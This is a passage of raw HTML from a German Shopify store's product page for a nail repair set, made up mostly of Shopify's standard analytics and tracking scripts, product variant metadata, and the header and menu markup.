{window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 72875082015,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 72875082015,storefrontBaseUrl: "https://heepqy.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"248774943","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"64db51023a1f20adfb98a557\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"179142943","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"A2 德语"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"heepqy","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"heepqy.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/heepqy.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":19.9,"currencyCode":"EUR"},"product":{"title":"EXQUISITES NAGELREPARATURSET","vendor":"heepqy","id":"8515449880863","untranslatedTitle":"EXQUISITES NAGELREPARATURSET","url":"\/products\/tragbares","type":"Damenbekleidung"},"id":"46192558080287","image":{"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397"},"sku":"LE32147287MGJ-12","title":"Rosa \/ 12 Stück\/Set","untranslatedTitle":"Rosa \/ 12 Stück\/Set"},{"price":{"amount":25.9,"currencyCode":"EUR"},"product":{"title":"EXQUISITES NAGELREPARATURSET","vendor":"heepqy","id":"8515449880863","untranslatedTitle":"EXQUISITES NAGELREPARATURSET","url":"\/products\/tragbares","type":"Damenbekleidung"},"id":"46192558113055","image":{"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398"},"sku":"LE32147287MGJ","title":"Rosa \/ 16 Stück\/Set","untranslatedTitle":"Rosa \/ 16 Stück\/Set"},{"price":{"amount":19.9,"currencyCode":"EUR"},"product":{"title":"EXQUISITES NAGELREPARATURSET","vendor":"heepqy","id":"8515449880863","untranslatedTitle":"EXQUISITES NAGELREPARATURSET","url":"\/products\/tragbares","type":"Damenbekleidung"},"id":"46192558145823","image":{"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398"},"sku":"LE32147287MCL-12","title":"Grün \/ 12 Stück\/Set","untranslatedTitle":"Grün \/ 12 Stück\/Set"},{"price":{"amount":25.9,"currencyCode":"EUR"},"product":{"title":"EXQUISITES NAGELREPARATURSET","vendor":"heepqy","id":"8515449880863","untranslatedTitle":"EXQUISITES NAGELREPARATURSET","url":"\/products\/tragbares","type":"Damenbekleidung"},"id":"46192558178591","image":{"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398"},"sku":"LE32147287MCL-16","title":"Grün \/ 16 Stück\/Set","untranslatedTitle":"Grün \/ 16 Stück\/Set"},{"price":{"amount":19.9,"currencyCode":"EUR"},"product":{"title":"EXQUISITES NAGELREPARATURSET","vendor":"heepqy","id":"8515449880863","untranslatedTitle":"EXQUISITES NAGELREPARATURSET","url":"\/products\/tragbares","type":"Damenbekleidung"},"id":"46192558211359","image":{"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398"},"sku":"LE32147287NMH-12","title":"Gelb \/ 12 Stück\/Set","untranslatedTitle":"Gelb \/ 12 Stück\/Set"},{"price":{"amount":25.9,"currencyCode":"EUR"},"product":{"title":"EXQUISITES NAGELREPARATURSET","vendor":"heepqy","id":"8515449880863","untranslatedTitle":"EXQUISITES NAGELREPARATURSET","url":"\/products\/tragbares","type":"Damenbekleidung"},"id":"46192558244127","image":{"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398"},"sku":"LE32147287NMH-16","title":"Gelb \/ 16 Stück\/Set","untranslatedTitle":"Gelb \/ 16 Stück\/Set"},{"price":{"amount":19.9,"currencyCode":"EUR"},"product":{"title":"EXQUISITES NAGELREPARATURSET","vendor":"heepqy","id":"8515449880863","untranslatedTitle":"EXQUISITES NAGELREPARATURSET","url":"\/products\/tragbares","type":"Damenbekleidung"},"id":"46192558276895","image":{"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398"},"sku":"LE32147287SLS-12","title":"Blau \/ 12 Stück\/Set","untranslatedTitle":"Blau \/ 12 Stück\/Set"},{"price":{"amount":25.9,"currencyCode":"EUR"},"product":{"title":"EXQUISITES NAGELREPARATURSET","vendor":"heepqy","id":"8515449880863","untranslatedTitle":"EXQUISITES NAGELREPARATURSET","url":"\/products\/tragbares","type":"Damenbekleidung"},"id":"46192558309663","image":{"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398"},"sku":"LE32147287SLS-16","title":"Blau \/ 16 Stück\/Set","untranslatedTitle":"Blau \/ 16 Stück\/Set"}],"purchasingCompany":null},},"https://heepqy.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"72875082015","storefrontBaseUrl":"https:\/\/heepqy.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":19.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"EXQUISITES NAGELREPARATURSET\",\"vendor\":\"heepqy\",\"id\":\"8515449880863\",\"untranslatedTitle\":\"EXQUISITES NAGELREPARATURSET\",\"url\":\"\/products\/tragbares\",\"type\":\"Damenbekleidung\"},\"id\":\"46192558080287\",\"image\":{\"src\":\"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397\"},\"sku\":\"LE32147287MGJ-12\",\"title\":\"Rosa \/ 12 Stück\/Set\",\"untranslatedTitle\":\"Rosa \/ 12 Stück\/Set\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8515449880863,"gid":"gid:\/\/shopify\/Product\/8515449880863","vendor":"heepqy","type":"Damenbekleidung","handle":"tragbares","variants":[{"id":46192558080287,"price":1990,"name":"EXQUISITES NAGELREPARATURSET - Rosa \/ 12 Stück\/Set","public_title":"Rosa \/ 12 Stück\/Set","sku":"LE32147287MGJ-12"},{"id":46192558113055,"price":2590,"name":"EXQUISITES NAGELREPARATURSET - Rosa \/ 16 Stück\/Set","public_title":"Rosa \/ 16 Stück\/Set","sku":"LE32147287MGJ"},{"id":46192558145823,"price":1990,"name":"EXQUISITES NAGELREPARATURSET - Grün \/ 12 Stück\/Set","public_title":"Grün \/ 12 Stück\/Set","sku":"LE32147287MCL-12"},{"id":46192558178591,"price":2590,"name":"EXQUISITES NAGELREPARATURSET - Grün \/ 16 Stück\/Set","public_title":"Grün \/ 16 Stück\/Set","sku":"LE32147287MCL-16"},{"id":46192558211359,"price":1990,"name":"EXQUISITES NAGELREPARATURSET - Gelb \/ 12 Stück\/Set","public_title":"Gelb \/ 12 Stück\/Set","sku":"LE32147287NMH-12"},{"id":46192558244127,"price":2590,"name":"EXQUISITES NAGELREPARATURSET - Gelb \/ 16 Stück\/Set","public_title":"Gelb \/ 16 Stück\/Set","sku":"LE32147287NMH-16"},{"id":46192558276895,"price":1990,"name":"EXQUISITES NAGELREPARATURSET - Blau \/ 12 Stück\/Set","public_title":"Blau \/ 12 Stück\/Set","sku":"LE32147287SLS-12"},{"id":46192558309663,"price":2590,"name":"EXQUISITES NAGELREPARATURSET - Blau \/ 16 Stück\/Set","public_title":"Blau \/ 16 Stück\/Set","sku":"LE32147287SLS-16"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8515449880863,"requestId":"063d2aea-4ed7-4338-91f7-0bf7b042519a-1769387127"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 72875082015,
      theme_id: 174332805407,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//heepqy.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//heepqy.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//heepqy.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":72875082015,"isMerchantRequest":null,"themeId":174332805407,"themeCityHash":"14899563378269083810","contentLanguage":"de","currency":"EUR","eventMetadataId":"b0dcbc23-7d1c-440e-b021-b5dd9d72832a"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8515449880863,"requestId":"063d2aea-4ed7-4338-91f7-0bf7b042519a-1769387127","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":46192558080287,"productId":8515449880863,"productGid":"gid:\/\/shopify\/Product\/8515449880863","name":"EXQUISITES NAGELREPARATURSET - Rosa \/ 12 Stück\/Set","price":"19.90","sku":"LE32147287MGJ-12","brand":"heepqy","variant":"Rosa \/ 12 Stück\/Set","category":"Damenbekleidung","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":46192558080287,"productId":8515449880863,"productGid":"gid:\/\/shopify\/Product\/8515449880863","name":"EXQUISITES NAGELREPARATURSET - Rosa \/ 12 Stück\/Set","price":"19.90","sku":"LE32147287MGJ-12","brand":"heepqy","variant":"Rosa \/ 12 Stück\/Set","category":"Damenbekleidung","nonInteraction":true,"remote":false,"referer":"https:\/\/heepqy.com\/products\/tragbares"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//heepqy.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://heepqy.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="72875082015"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="174332805407"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://heepqy.com/api/collect"
></script>
</head>

  <body class="gradient">
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Direkt zum Inhalt
    </a><div id="shopify-section-announcement-bar" class="shopify-section"><div class="announcement-bar color-accent-2 gradient" role="region" aria-label="Ankündigung" ><p class="announcement-bar__message h5">
                Kostenloser Versand ab €39,99
</p></div><style data-shopify>
.announcement-bar{
  background:#fe8d51
}
</style>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//heepqy.com/cdn/shop/t/15/assets/component-list-menu.css?v=114114031882565059261737095007" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//heepqy.com/cdn/shop/t/15/assets/component-search.css?v=26167689376915484241737095007" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//heepqy.com/cdn/shop/t/15/assets/component-menu-drawer.css?v=9739572204330307811737095007" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//heepqy.com/cdn/shop/t/15/assets/component-cart-notification.css?v=119852831333870967341737095007" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//heepqy.com/cdn/shop/t/15/assets/component-cart-items.css?v=21962527557206098771737095007" media="print" onload="this.media='all'"><link rel="stylesheet" href="//heepqy.com/cdn/shop/t/15/assets/component-price.css?v=98846690776184680721737095007" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//heepqy.com/cdn/shop/t/15/assets/component-loading-overlay.css?v=167310470843593579841737095007" media="print" onload="this.media='all'"><noscript><link href="//heepqy.com/cdn/shop/t/15/assets/component-list-menu.css?v=114114031882565059261737095007" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//heepqy.com/cdn/shop/t/15/assets/component-search.css?v=26167689376915484241737095007" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//heepqy.com/cdn/shop/t/15/assets/component-menu-drawer.css?v=9739572204330307811737095007" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//heepqy.com/cdn/shop/t/15/assets/component-cart-notification.css?v=119852831333870967341737095007" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//heepqy.com/cdn/shop/t/15/assets/component-cart-items.css?v=21962527557206098771737095007" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 190px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  .header__menu-item span:hover{
    color:#fe8d51
  }
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//heepqy.com/cdn/shop/t/15/assets/details-disclosure.js?v=153497636716254413831737095007" defer="defer"></script>
<script src="//heepqy.com/cdn/shop/t/15/assets/details-modal.js?v=168894189220787287041737095007" defer="defer"></script>
<script src="//heepqy.com/cdn/shop/t/15/assets/cart-notification.js?v=31179948596492670111737095007" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menü">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Suche" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Suche</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
